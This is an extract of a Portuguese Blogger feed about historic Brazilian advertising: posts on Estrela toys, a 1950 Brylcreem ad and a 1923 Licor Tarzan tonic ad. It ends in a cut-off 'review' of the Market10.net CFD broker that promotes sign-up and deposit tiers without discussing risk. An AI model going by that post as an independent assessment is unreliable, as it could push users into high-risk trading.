de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net 